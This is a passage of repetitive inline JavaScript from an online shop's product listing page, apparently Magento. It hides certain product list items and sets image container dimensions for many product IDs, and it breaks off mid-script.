<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj2Nd6HhGArray = document.querySelectorAll('li#product-item_1790');
    if(elemj2Nd6HhGArray.length !== 'undefined'){
        elemj2Nd6HhGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCI7rxqX9Array = document.querySelectorAll('li#product-item_1672');
    if(elemCI7rxqX9Array.length !== 'undefined'){
        elemCI7rxqX9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaaz8qoVYArray = document.querySelectorAll('li#product-item_1857');
    if(elemaaz8qoVYArray.length !== 'undefined'){
        elemaaz8qoVYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJoNVI4aqArray = document.querySelectorAll('li#product-item_2051');
    if(elemJoNVI4aqArray.length !== 'undefined'){
        elemJoNVI4aqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM9u0VH2NArray = document.querySelectorAll('li#product-item_303');
    if(elemM9u0VH2NArray.length !== 'undefined'){
        elemM9u0VH2NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7Ak0SjN1Array = document.querySelectorAll('li#product-item_1802');
    if(elem7Ak0SjN1Array.length !== 'undefined'){
        elem7Ak0SjN1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPGwFDBirArray = document.querySelectorAll('li#product-item_1753');
    if(elemPGwFDBirArray.length !== 'undefined'){
        elemPGwFDBirArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6ml5VkA3Array = document.querySelectorAll('li#product-item_1861');
    if(elem6ml5VkA3Array.length !== 'undefined'){
        elem6ml5VkA3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfozT6u2pArray = document.querySelectorAll('li#product-item_2128');
    if(elemfozT6u2pArray.length !== 'undefined'){
        elemfozT6u2pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYFbXV5OmArray = document.querySelectorAll('li#product-item_311');
    if(elemYFbXV5OmArray.length !== 'undefined'){
        elemYFbXV5OmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDq9GUOWnArray = document.querySelectorAll('li#product-item_1808');
    if(elemDq9GUOWnArray.length !== 'undefined'){
        elemDq9GUOWnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUNC434HQArray = document.querySelectorAll('li#product-item_1764');
    if(elemUNC434HQArray.length !== 'undefined'){
        elemUNC434HQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFhq8IiUkArray = document.querySelectorAll('li#product-item_1867');
    if(elemFhq8IiUkArray.length !== 'undefined'){
        elemFhq8IiUkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKdzGr4vtArray = document.querySelectorAll('li#product-item_2135');
    if(elemKdzGr4vtArray.length !== 'undefined'){
        elemKdzGr4vtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSyKQADpxArray = document.querySelectorAll('li#product-item_417');
    if(elemSyKQADpxArray.length !== 'undefined'){
        elemSyKQADpxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG5wE4xGkArray = document.querySelectorAll('li#product-item_1814');
    if(elemG5wE4xGkArray.length !== 'undefined'){
        elemG5wE4xGkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemLlILvfORArray = document.querySelectorAll('li#product-item_1871');
    if(elemLlILvfORArray.length !== 'undefined'){
        elemLlILvfORArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzYOnkpBIArray = document.querySelectorAll('li#product-item_1767');
    if(elemzYOnkpBIArray.length !== 'undefined'){
        elemzYOnkpBIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8q7L6sUHArray = document.querySelectorAll('li#product-item_2137');
    if(elem8q7L6sUHArray.length !== 'undefined'){
        elem8q7L6sUHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhZ4MkUb3Array = document.querySelectorAll('li#product-item_540');
    if(elemhZ4MkUb3Array.length !== 'undefined'){
        elemhZ4MkUb3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiU9YzeQBArray = document.querySelectorAll('li#product-item_1824');
    if(elemiU9YzeQBArray.length !== 'undefined'){
        elemiU9YzeQBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgwYTlXNkArray = document.querySelectorAll('li#product-item_1875');
    if(elemgwYTlXNkArray.length !== 'undefined'){
        elemgwYTlXNkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS4I9cbgSArray = document.querySelectorAll('li#product-item_1769');
    if(elemS4I9cbgSArray.length !== 'undefined'){
        elemS4I9cbgSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkB1fM0sAArray = document.querySelectorAll('li#product-item_2140');
    if(elemkB1fM0sAArray.length !== 'undefined'){
        elemkB1fM0sAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZ0i6bWUVArray = document.querySelectorAll('li#product-item_838');
    if(elemZ0i6bWUVArray.length !== 'undefined'){
        elemZ0i6bWUVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSa9JNlxhArray = document.querySelectorAll('li#product-item_1829');
    if(elemSa9JNlxhArray.length !== 'undefined'){
        elemSa9JNlxhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemskFMKm7MArray = document.querySelectorAll('li#product-item_1878');
    if(elemskFMKm7MArray.length !== 'undefined'){
        elemskFMKm7MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyClFEpqmArray = document.querySelectorAll('li#product-item_1772');
    if(elemyClFEpqmArray.length !== 'undefined'){
        elemyClFEpqmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn6hbSOCiArray = document.querySelectorAll('li#product-item_2143');
    if(elemn6hbSOCiArray.length !== 'undefined'){
        elemn6hbSOCiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOtNqBJizArray = document.querySelectorAll('li#product-item_1115');
    if(elemOtNqBJizArray.length !== 'undefined'){
        elemOtNqBJizArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemheu3kWkHArray = document.querySelectorAll('li#product-item_1834');
    if(elemheu3kWkHArray.length !== 'undefined'){
        elemheu3kWkHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0OZf4uIgArray = document.querySelectorAll('li#product-item_1905');
    if(elem0OZf4uIgArray.length !== 'undefined'){
        elem0OZf4uIgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj6AumaubArray = document.querySelectorAll('li#product-item_49');
    if(elemj6AumaubArray.length !== 'undefined'){
        elemj6AumaubArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvIfn7HWiArray = document.querySelectorAll('li#product-item_1778');
    if(elemvIfn7HWiArray.length !== 'undefined'){
        elemvIfn7HWiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempDUN6anIArray = document.querySelectorAll('li#product-item_1255');
    if(elempDUN6anIArray.length !== 'undefined'){
        elempDUN6anIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCah1oR5QArray = document.querySelectorAll('li#product-item_1841');
    if(elemCah1oR5QArray.length !== 'undefined'){
        elemCah1oR5QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr67o8HWtArray = document.querySelectorAll('li#product-item_2008');
    if(elemr67o8HWtArray.length !== 'undefined'){
        elemr67o8HWtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2008");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2008  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYY6KKgPzArray = document.querySelectorAll('li#product-item_188');
    if(elemYY6KKgPzArray.length !== 'undefined'){
        elemYY6KKgPzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQiplYpNCArray = document.querySelectorAll('li#product-item_1784');
    if(elemQiplYpNCArray.length !== 'undefined'){
        elemQiplYpNCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1u1Jyf7hArray = document.querySelectorAll('li#product-item_1612');
    if(elem1u1Jyf7hArray.length !== 'undefined'){
        elem1u1Jyf7hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZjCD8b8ZArray = document.querySelectorAll('li#product-item_1856');
    if(elemZjCD8b8ZArray.length !== 'undefined'){
        elemZjCD8b8ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemePtpwBpIArray = document.querySelectorAll('li#product-item_2045');
    if(elemePtpwBpIArray.length !== 'undefined'){
        elemePtpwBpIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlIDmgBjQArray = document.querySelectorAll('li#product-item_237');
    if(elemlIDmgBjQArray.length !== 'undefined'){
        elemlIDmgBjQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjbdWHw5WArray = document.querySelectorAll('li#product-item_1798');
    if(elemjbdWHw5WArray.length !== 'undefined'){
        elemjbdWHw5WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemklz8CqIKArray = document.querySelectorAll('li#product-item_1680');
    if(elemklz8CqIKArray.length !== 'undefined'){
        elemklz8CqIKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJmAtjcTuArray = document.querySelectorAll('li#product-item_1860');
    if(elemJmAtjcTuArray.length !== 'undefined'){
        elemJmAtjcTuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
